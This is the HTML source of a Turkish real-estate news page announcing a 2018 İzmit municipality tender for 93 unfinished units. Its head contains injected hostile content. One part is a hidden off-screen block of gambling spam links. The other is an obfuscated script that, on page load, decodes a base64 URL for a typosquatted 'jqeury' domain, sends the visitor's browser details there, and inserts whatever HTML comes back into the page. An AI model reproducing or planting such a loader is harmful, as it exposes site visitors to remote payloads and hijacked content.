

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/ihale/izmit-belediyesi-nden-93-adet-bagimsiz-bolum-ihale-edilecek-136900.html
body_size: 11441
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>İzmit Belediyesi&#039;nden 93 adet bağımsız bölüm ihale edilecek!</title><meta name="description" content="İzmit Belediye Başkanlığından, Kocaeli ili, İzmit ilçesi, Yenidoğan mahallesinde bulunan toplam 93 adet bağımsız bölüm satışa sunuluyor."><link rel="canonical" href="https://www.emlaktasondakika.com/ihale/izmit-belediyesi-nden-93-adet-bagimsiz-bolum-ihale-edilecek-136900.html" /><script type="application/ld+json"> {
            "@context": "https://schema.org/",
            "@type": "BreadcrumbList",
            "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "İhale",
                "item": "https://www.emlaktasondakika.com/ihale"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "İzmit Belediyesi&#039;nden 93 adet bağımsız bölüm ihale edilecek!",
                "item": "https://www.emlaktasondakika.com/ihale/izmit-belediyesi-nden-93-adet-bagimsiz-bolum-ihale-edilecek-136900.html"
            }
            ]}
    </script><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "NewsArticle",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.emlaktasondakika.com/ihale/izmit-belediyesi-nden-93-adet-bagimsiz-bolum-ihale-edilecek-136900.html"
      },
      "headline": "İzmit Belediyesi&#039;nden 93 adet bağımsız bölüm ihale edilecek!",
      "description": "İzmit Belediye Başkanlığından, Kocaeli ili, İzmit ilçesi, Yenidoğan mahallesinde bulunan toplam 93 adet bağımsız bölüm satışa sunuluyor.",
      "image": "https://i.emlaktasondakika.com/Files/NewsImages2/2018/08/13/760x430/izmit-belediyesinden-satilik-tasinmaz_138866_a5751.jpg",  
      "author": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "url": "https://www.emlaktasondakika.com"
      },  
      "publisher": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "logo": {
          "@type": "ImageObject",
          "url": "https://www.emlaktasondakika.com/esd/assets/img/logo.png"
        }
      },
      "datePublished": "13.08.2018 14:52"
    }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/ihale/izmit-belediyesi-nden-93-adet-bagimsiz-bolum-ihale-edilecek-136900.html" /><meta property="og:type" content="article" /><meta property="og:title" content="İzmit Belediyesi&#039;nden 93 adet bağımsız bölüm ihale edilecek!" /><meta property="og:description" content="İzmit Belediye Başkanlığından, Kocaeli ili, İzmit ilçesi, Yenidoğan mahallesinde bulunan toplam 93 adet bağımsız bölüm satışa sunuluyor." /><meta property="og:image" content="https://i.emlaktasondakika.com/Files/NewsImages2/2018/08/13/760x430/izmit-belediyesinden-satilik-tasinmaz_138866_a5751.jpg" /><meta property="og:image:url" content="https://i.emlaktasondakika.com/Files/NewsImages2/2018/08/13/760x430/izmit-belediyesinden-satilik-tasinmaz_138866_a5751.jpg" /><meta property="og:image:secure_url" content="https://i.emlaktasondakika.com/Files/NewsImages2/2018/08/13/760x430/izmit-belediyesinden-satilik-tasinmaz_138866_a5751.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="339" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@Emlaksondakika" /><meta name="twitter:creator" content="@" /><meta name="twitter:title" content="İzmit Belediyesi&#039;nden 93 adet bağımsız bölüm ihale edilecek!" /><meta name="twitter:description" content="İzmit Belediye Başkanlığından, Kocaeli ili, İzmit ilçesi, Yenidoğan mahallesinde bulunan toplam 93 adet bağımsız bölüm satışa sunuluyor." /><meta name="twitter:image" content="https://i.emlaktasondakika.com/Files/NewsImages2/2018/08/13/760x430/izmit-belediyesinden-satilik-tasinmaz_138866_a5751.jpg" /><meta property="fb:app_id" content="1821354941455027" /><div id='hidden' style='display:none;'><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2018/08/13/760x430/izmit-belediyesinden-satilik-tasinmaz_138866_a5751.jpg"></div><link rel="image_src" href="https://i.emlaktasondakika.com/Files/NewsImages2/2018/08/13/760x430/izmit-belediyesinden-satilik-tasinmaz_138866_a5751.jpg" /></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><link itemprop="thumbnailUrl" href="https://i.emlaktasondakika.com/Files/NewsImages2/2018/08/13/760x430/izmit-belediyesinden-satilik-tasinmaz_138866_a5751.jpg"><span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject"><link itemprop="url" href="https://www.emlaktasondakika.com/ihale/izmit-belediyesi-nden-93-adet-bagimsiz-bolum-ihale-edilecek-136900.html"></span><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/17122025121608-1765962968.jpg" alt="Artaş Holding, 3 yeni projesinde satışlara başladı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-projeleri/artas-holding-3-yeni-projesinde-satislara-basladi-197724.html" >Artaş Holding, 3 yeni projesinde satışlara başladı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/konut-projeleri" >Konut Projeleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/16122025101246-1765869166.jpg" alt="Türkiye genelinde Kasım ayında 141 bin 100 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/turkiye-genelinde-kasim-ayinda-141-bin-100-konut-satildi-197714.html" >Türkiye genelinde Kasım ayında 141 bin 100 konut satıldı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/haber-roportaj" >Haber - Röportaj</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/15122025171922-1765808362.jpg" alt="Esenboğa Metrosu&#039;nda ilk kazma 2026’da"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/ulasim/esenboga-metrosu-nda-ilk-kazma-2026-da-197713.html" >Esenboğa Metrosu&#039;nda ilk kazma 2026’da</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/ulasim" >Ulaşım</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/12122025175834-1765551514.jpg" alt="İşyeri açma ve çalışma ruhsatlarına ilişkin yönetmelik değişti"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/isyeri-acma-ve-calisma-ruhsatlarina-iliskin-yonetmelik-degisti-197706.html" >İşyeri açma ve çalışma ruhsatlarına ilişkin yönetmelik değişti</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/11122025151722-1765455442.jpg" alt="RAMS Park House Maslak lansmanında rekor satış"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-projeleri/rams-park-house-maslak-lansmaninda-rekor-satis-197703.html" >RAMS Park House Maslak lansmanında rekor satış</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/konut-projeleri" >Konut Projeleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/10122025114129-1765356089.jpg" alt="TOKİ, 37 İlde 252 arsa için açık artırma düzenliyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/arsa-ihale-donusum/toki-37-ilde-252-arsa-icin-acik-artirma-duzenliyor-197697.html" >TOKİ, 37 İlde 252 arsa için açık artırma düzenliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/arsa-ihale-donusum" >Arsa-İhale-Dönüşüm</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/09122025131840-1765275520.jpg" alt="Yapı sektöründe yeşil dönüşüm için 5 kritik adım çağrısı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/yapi-sektorunde-yesil-donusum-icin-5-kritik-adim-cagrisi-197690.html" >Yapı sektöründe yeşil dönüşüm için 5 kritik adım çağrısı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/08122025154820-1765198100_1.jpg" alt="İsra Holding, V Mall Ağrı projesinde ön talep sürecini başlattı!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-projeleri/isra-holding-v-mall-agri-projesinde-on-talep-surecini-baslatti-197686.html" >İsra Holding, V Mall Ağrı projesinde ön talep sürecini başlattı!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/konut-projeleri" >Konut Projeleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/08122025105806-1765180686.jpg" alt="Deprem bölgesinde son anahtar 27 Aralık&#039;ta teslim ediliyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/deprem-bolgesinde-son-anahtar-27-aralik-ta-teslim-ediliyor-197684.html" >Deprem bölgesinde son anahtar 27 Aralık&#039;ta teslim ediliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/haber-roportaj" >Haber - Röportaj</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/03122025142210-1764760930.jpg" alt="Bakan Kurum: “Onbir ilimizin tamamında son tuğlalar koyuluyor”"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/bakan-kurum-onbir-ilimizin-tamaminda-son-tuglalar-koyuluyor-197673.html" >Bakan Kurum: “Onbir ilimizin tamamında son tuğlalar koyuluyor”</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/haber-roportaj" >Haber - Röportaj</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start News Details Area --><section class="news-details-area pb-40"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><a href="https://www.emlaktasondakika.com/ihale"><i class="icofont-rounded-right"></i> İhale</a></li><li><i class="icofont-rounded-right"></i> İzmit Belediyesi&#039;nden 93 adet bağımsız bölüm ihale edilecek!</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="news-details"><div class="article-img"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/NewsImages2/2018/08/13/760x430/izmit-belediyesinden-satilik-tasinmaz_138866_a5751.jpg" alt="İzmit Belediyesi&#039;nden 93 adet bağımsız bölüm ihale edilecek!"></div><div class="article-content"><ul class="entry-meta"><li><i class="icofont-tag"></i><a href="#https://www.emlaktasondakika.com/ihale"> İhale</a></li><!--li><i class="icofont-eye-alt"></i> 1336</li--><li><i class="icofont-calendar"></i> 13.08.2018 14:52</li><li><i class="icofont-clock-time"></i>Okuma Süresi: 18 saniye</li></ul><h1>İzmit Belediyesi&#039;nden 93 adet bağımsız bölüm ihale edilecek!</h1><ul class="entry-meta" style="margin-top: 20px;"><li style="margin-right: 20px;"><a href="https://www.facebook.com/sharer.php?title=İzmit Belediyesi&#039;nden 93 adet bağımsız bölüm ihale edilecek!?&u=https://www.emlaktasondakika.com/ihale/izmit-belediyesi-nden-93-adet-bagimsiz-bolum-ihale-edilecek-136900.html#img" target="_blank"><i class="icofont-facebook content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://twitter.com/intent/tweet?text=İzmit Belediyesi&#039;nden 93 adet bağımsız bölüm ihale edilecek!%20https://www.emlaktasondakika.com/ihale/izmit-belediyesi-nden-93-adet-bagimsiz-bolum-ihale-edilecek-136900.html#img" target="_blank"><i class="icofont-twitter content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://wa.me/?text=İzmit Belediyesi&#039;nden 93 adet bağımsız bölüm ihale edilecek!%20https://www.emlaktasondakika.com/ihale/izmit-belediyesi-nden-93-adet-bagimsiz-bolum-ihale-edilecek-136900.html&amp;photos=https://www.emlaktasondakika.com/upload/https://i.emlaktasondakika.com/Files/NewsImages2/2018/08/13/760x430/izmit-belediyesinden-satilik-tasinmaz_138866_a5751.jpg" target="_blank"><i class="icofont-whatsapp content-social-icon"></i></a></li></ul><h2>İzmit Belediye Başkanlığından, Kocaeli ili, İzmit ilçesi, Yenidoğan mahallesinde bulunan toplam 93 adet bağımsız bölüm satışa sunuluyor.</h2><p></p><p>Kocaeli İzmit Belediye Başkanlığı tarafından, Yenidoğan mahallesinde yer alan, henüz inşaatı tamamlanmamış 93 adet bağımsız bölüm ihale ediliyor. Toplam 8 bin 654 metrekare alana sahip olan taşınmazlar için 4 milyon 345 bin 168 lira ile 19 milyon 800 bin 481 lira arasında satış bedeli, 130 bin 355 lira ile 594 bin 15 lira arasında geçici teminat talep ediliyor.</p><p>Kapalı teklif artırma usulü ile yapılacak olan ihale, 29 Ağustos 2018 Çarşamba günü, saat 12:50'de İzmit Belediyesi'nde gerçekleşecek.</p><p><a rel="external nofollow" href="http://i.emlaktasondakika.com/Files/EditorImages/files/ihale ekk(59).docx" target="_blank">Ayrıntılar için tıklayınız!</a></p><ul class="category"><li><span>Etiketler:</span></li><li><a href="https://www.emlaktasondakika.com/haber/izmit-belediyesinden-satilik-tasinmaz">izmit belediyesinden satılık taşınmaz</a></li><li><a href="https://www.emlaktasondakika.com/haber/izmit-belediyesi-satilik-tasinmaz-fiyati">izmit belediyesi satılık taşınmaz fiyatı</a></li><li><a href="https://www.emlaktasondakika.com/haber/izmit-belediyesi-satilik-tasinmaz-ihaleleri">izmit belediyesi satılık taşınmaz ihaleleri</a></li><li><a href="https://www.emlaktasondakika.com/haber/izmit-yenidogan-satilik-tasinmaz">izmit yenidoğan satılık taşınmaz</a></li><li><a href="https://www.emlaktasondakika.com/haber/izmit-yenidogan-satilik-tasinmaz-fiyatlari">izmit yenidoğan satılık taşınmaz fiyatları</a></li><li><a href="https://www.emlaktasondakika.com/haber/kocaeli-izmit-satilik-tasinmaz">kocaeli izmit satılık taşınmaz</a></li><li><a href="https://www.emlaktasondakika.com/haber/kocaeli-izmit-satilik-tasinmaz-fiyatlari">kocaeli izmit satılık taşınmaz fiyatları</a></li><li><a href="https://www.emlaktasondakika.com/haber/kocaeli-satilik-tasinmaz">kocaeli satılık taşınmaz</a></li><li><a href="https://www.emlaktasondakika.com/haber/kocaeli-satilik-tasinmaz-fiyatlari">kocaeli satılık taşınmaz fiyatları</a></li><li><a href="https://www.emlaktasondakika.com/haber/kocaeli">kocaeli</a></li><li><a href="https://www.emlaktasondakika.com/haber/kocaeli-izmit">kocaeli izmit</a></li><li><a href="https://www.emlaktasondakika.com/haber/kocaeli-izmit-ilcesi">kocaeli izmit ilçesi</a></li><li><a href="https://www.emlaktasondakika.com/haber/yenidogan-mahallesi">yenidoğan mahallesi</a></li></ul></div></div><div class="comments-area"><div class="comment-respond"><h3 class="comment-reply-title">Yorum Yaz</h3><form name="comment_form" action="#" id="comment_form" method="post"><p class="comment-form-author"><label for="name">Adınız Soyadınız <span class="required">*</span></label><input type="text" id="data_sender_name" name="data[user_fullname]" required="required"></p><p class="comment-form-email"><label for="email">ePosta Adresiniz <span class="required">*</span></label><input type="email" id="data_sender_mail" name="data[user_mail]" required="required"></p><p class="comment-form-comment"><label for="comment">Yorumunuz</label><textarea name="data[comment]" id="data_comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><input type="hidden" name="data[content_id]" value="136900"><p class="form-submit"><button class="btn btn-primary" type="submit"  onclick="return comment_form_submit()">Yorum Gönder</button></p></form></div></div><div class="col-lg-12 col-md-12"><div class="around-the-world-news pt-40"><div class="section-title"><h2>Benzer Haberler</h2></div><div class="row"><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/ulasim/guney-marmara-otoyolu-sanayi-sehirlerini-birlestirecek-197725.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2025/12/17122025131640-1765966600.jpg" alt="Güney Marmara Otoyolu sanayi şehirlerini birleştirecek"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 17.12.2025 13:16</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/ulasim/guney-marmara-otoyolu-sanayi-sehirlerini-birlestirecek-197725.html">Güney Marmara Otoyolu sanayi şehirlerini birleştirecek</a></h3><p>Ulaştırma ve Altyapı Bakanı Abdulkadir Uraloğlu, Yalova ile İzmit arasında inşa  ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/guncel/bakan-kurum-izmit-korfezi-halic-ten-daha-temiz-olacak-197491.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2025/04/22042025144045-1745322045.jpg" alt="Bakan Kurum: &quot;İzmit Körfezi Haliç&#039;ten daha temiz olacak&quot;"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 22.04.2025 14:40</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/guncel/bakan-kurum-izmit-korfezi-halic-ten-daha-temiz-olacak-197491.html">Bakan Kurum: &quot;İzmit Körfezi Haliç&#039;ten daha temiz olacak&quot;</a></h3><p>Çevre, Şehircilik ve İklim Değişikliği Bakanı Murat Kurum, Kocaeli Büyükşehir Be ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/4-turk-limani-en-iyi-100-de-197251.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2024/08/26082024124232-1724665352.jpg" alt="4 Türk limanı en iyi 100&#039;de"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.08.2024 12:42</li></ul><h3 style="min-height: 54px;"><a 